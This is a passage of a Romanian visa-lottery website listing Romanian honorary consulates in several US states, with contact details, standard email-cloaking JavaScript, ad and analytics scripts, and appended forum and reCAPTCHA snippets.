        Prof. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy55336 = 'm&#97;t&#97;s&#97;' + '&#64;';
 addy55336 = addy55336 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text55336 = ' Claude Matasa';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy55336 + '\'>' );
 document.write( addy_text55336 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul<em> General</em> <br />
        1250 2026 Scott St.<br />
        Hollywood, FL, 33020 <b><br />
        Phone: </b> (954) 9209074&nbsp; <b><br />
        Fax:</b> (954) 9214174</td>
            <td><img src="images/consulate/claude_matasa.jpg" height="184" width="132" /> </td>
          </tr>
          <tr>
            <td align="center">Victoria London, <br />
        Honorary Consul <br />
        641 S. Mashta Drive<br />
        Key Biscaine, FL 33149 <b><br />
        Phone: </b> (305) 3616441&nbsp; <b><br />
        Fax:</b> (305) 3616445</td>
            <td><img src="images/consulate/victoria_london.jpg" height="146" width="132" /></td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> <a> Bridgeport, CONNECTICUT</a></b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/connecticut.gif" width="100" height="78" /></td>
            <td align="center"><b>Honorary Consulate</b> <br />
        Prof. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy19799 = 'v&#97;l&#101;r&#105;&#97;.br&#111;&#97;dl&#101;y.b' + '&#64;';
 addy19799 = addy19799 + 'b&#97;y&#101;r' + '&#46;' + 'c&#111;m';
 var addy_text19799 = ' Aureliu Ciufecu';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy19799 + '\'>' );
 document.write( addy_text19799 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul <br />
        90 Laslo Terrace<br />
        Fairfield,CT 06825 <b><br />
        Phone: </b> (203) 3718743&nbsp; <b><br />
        Fax:</b> (203) 2852139</td>
            <td><img src="images/consulate/aureliu_ciufecu.jpg" height="120" width="111" /> </td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> <a> Boston, MASSACHUSETTS</a></b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td rowspan="2"><img src="images/consulate/massa.gif" width="100" height="59" /></td>
            <td align="center"><a href="http://www.roconsulboston.com/" target="_blank"><b>Honorary Consulate</a></b> <i><br />
        Mr. <b> 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy59259 = 'r&#111;c&#111;ns&#117;lb&#111;st&#111;n' + '&#64;';
 addy59259 = addy59259 + '&#97;&#111;l' + '&#46;' + 'c&#111;m';
 var addy_text59259 = ' Dan Dimancescu';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy59259 + '\'>' );
 document.write( addy_text59259 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></b>, <br />
        Honorary Consul</i> <br />
        52 Bedford Road<br />
        Lincoln, MA 01773 <b><br />
        Phone: </b> (617) 4971111&nbsp;
            </td>
            <td><img src="images/consulate/dan_dimancescu.jpg" height="163" width="136" /> </td>
          </tr>
          <tr>
            <td align="center">Mr. 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy11888 = 'v&#97;m&#105;g&#97;b' + '&#64;';
 addy11888 = addy11888 + 'y&#97;h&#111;&#111;' + '&#46;' + 'c&#111;m';
 var addy_text11888 = 'Mihai Vaduva';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy11888 + '\'>' );
 document.write( addy_text11888 );
 document.write( '<\/a>' );
 //-->\n </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Aceasta adresa este protejata impotriva robotilor spam, Javascript trebuie sa fie functional pentru a o vedea
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script><br />
        Honorary Vice-Consul <br />
        <b>Phone: </b> (617) 4345385 &nbsp; </td>
            <td><img src="images/consulate/mihaivaduva.gif" height="163" width="135" /></td>
          </tr>
        </tbody>
      </table>
      <hr />
      <b> <a> Portland, OREGON</a></b>
      <table border="0" cellpadding="10">
        <tbody>
          <tr>
            <td><img src="images/consulate/oregon.gif" width="100" height="60" /></td>
            <td align="center"><b>Honorary Consulate</b> <br />
        Mr. James Rudd<br />
        Honorary Consul <br />
        7715 SE Powell Blvd.<br />
        Portland, Oregon 97206 <b><br />
        Phone: </b> (503) 2261444 &nbsp; <b><br />
        FAX:</b> (503) 2263647 </td>
            <td><img src="images/consulate/rudd.jpg" align="right" height="151" width="107" /> </td>
          </tr>
        </tbody>
      </table></td>
  </tr>
</table>
			</td>
		</tr>
				</table>
		
		<span class="article_seperator">&nbsp;</span>
		
		                      </div></td>
                </tr>
                <tr bgcolor="#EFEFEF">
                  <td colspan="3" valign="top" style="border-top: 3px solid #FFFFFF;"></td>
                  </tr>
              </table>
             </td>
            <td valign="top" style="background-repeat: repeat-y; "background="http://paginaloteristilor.ro/templates/247portal-broad/images/rb.gif">                <div class="rightrow">
                  		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Ultimele Discutii				</th>
			</tr>
					<tr>
			<td>
				<!-- show latest active threads --> 
<table cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
  <tbody>
  <tr>
    <td colspan="2"><a href="/forum/search.html?do=getnew">Latest Active Threads</a> </td>
  </tr>
  </tbody>
  <tbody>
  <tr>
    <td width="100%">
      <div>
        <script type="text/javascript" src="/forum/external.html?type=js">
        </script>
        <script language="" type="text/javascript">
        <!-- 
             for (var x in threads) { 
                 document.writeln("&#8226; <a href=\"/forum/showthread.html?t="+threads[x].threadid+"\">"+threads[x].title+"</a><br />"); 
             } 
         //--> 
        </script>
      </div>
    </td>
  </tr>
  </tbody> 
 <!-- show latest active threads -->
</table>
<br />
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Bookmark Us				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript" type= "text/javascript" src="https://paginaloteristilor.ro/modules/mod_bookmarkus/bookmark_us.js"></script><script type="text/javascript"> displayLink("1","http://paginaloteristilor.ro","Loteria Vizelor de la A la Z :: Pagina Loteristilor","Bookmark Website"); </script><br /><script type="text/javascript"> displayLink("3","","Loteria Vizelor de la A la Z :: Pagina Loteristilor - Consulte Onorifice","Bookmark Page"); </script><br />			</td>
		</tr>
		</table>
		                </div>                
              </td>
            <td valign="top" style="padding-right: 8px; background-repeat: repeat-y;" background="http://paginaloteristilor.ro/templates/247portal-broad/images/shadowr.jpg">&nbsp;</td>
          </tr>
        </table>
        <table width="100%"  border="0" cellpadding="0" cellspacing="0" background="http://paginaloteristilor.ro/templates/247portal-broad/images/center2.jpg">
          <tr>
            <td width="26"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/left2.jpg" /></td>
            <td>
              <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="30" align="left"><a href="https://paginaloteristilor.ro/?option=com_content&task=view&id=31&Itemid=62#up"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/ltop.gif" alt="Top!" border="0" /></a> </td>
                  <td align="center"><div class="footer"><span style="color:#efefef"><div align="center">
	&copy; 2015 Loteria Vizelor de la A la Z :: Pagina Loteristilor</div>

<div align="center">
	<a href="http://www.joomla.org">Joomla!</a> is Free Software released under the GNU/GPL License.</div></span></div>
                    </td>
                  <td width="30" align="right"><a href="https://paginaloteristilor.ro/?option=com_content&task=view&id=31&Itemid=62#up"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/rtop.gif" alt="Top!" border="0" /></a></td>
                </tr>
            </table></td>
            <td width="26"><img src="https://paginaloteristilor.ro/templates/247portal-broad/images/right2.jpg" /></td>
          </tr>
        </table>
      </div></td>
    </tr>
  </table>
  <p align="center"><span style="color:#999999">
<b>Disclaimer</b>
<br>
Acest site nu este afiliat cu nici o organizatie, companie sau grup de persoane ce au ca obiect promovarea emigrarii, nu incurajeaza si nu suporta emigrarea sub nici o forma. Informatiile oferite pe acest site sint cu caracter informativ si nu pot fi luate ca litera de lege. Toate documentele oficiale sint preluate de pe situ-rile ce le-au publicat, oferindu-se si link-ul catre resursa respectiva. Opiniile si experientele enuntate in cadrul acestui site sint subiective, proprietatea enuntatorilor si nu pot fi trasi la raspundere pentru inadvertentele sesizate in viata reala.
  </span>
<br>
<!--/Start Trafic.ro/-->
<script type="text/javascript">t_rid="paginaloteristil";</script>
<script type="text/javascript" src="https://storage.trafic.ro/js/trafic.js"></script>
<noscript><a href="http://www.trafic.ro/top/?rid=paginaloteristil"
 target="_blank"><img border=0 alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=paginaloteristil" /></a>
</noscript>
<!--/End Trafic.ro/-->
<br>
<!-- Google code -->
<script type="text/javascript"><!--
google_ad_client = "pub-8608406616227493";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";
google_ad_channel = "";
google_color_border = "000000";
google_color_bg = "99C9FF";
google_color_link = "0000FF";
google_color_text = "000000";
google_color_url = "00FF80";
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<!-- end Google code -->
<br />
<a title="Aiud" href="http://www.aiudonline.ro/">Aiud</a>
</p>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"523ecf56aef24f4a81d55b2538817050","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- 1425779896 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paginaloteristilor.ro/forum/external.html?type=js
body_size: 140
content:

	function thread(threadid, title, poster, threaddate, threadtime)
	{
		this.threadid = threadid;
		this.title = title;
		this.poster = poster;
		this.threaddate = threaddate;
		this.threadtime = threadtime;
	}
	var threads = new Array(3);
	threads[0] = new thread(14433, 'Interviu reusit 02.02.2016', 'sdigola', '02-10-2016', '08:57 AM');
	threads[1] = new thread(14432, 'Diploma Personal Trainer', 'Gigeluss', '02-07-2016', '12:17 AM');
	threads[2] = new thread(14431, 'Zboruri Bucuresti Amsterdam', 'Musashi', '01-12-2016', '08:03 AM');


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ApEd5bNuHwb3tOKDCsx6xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768021660487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>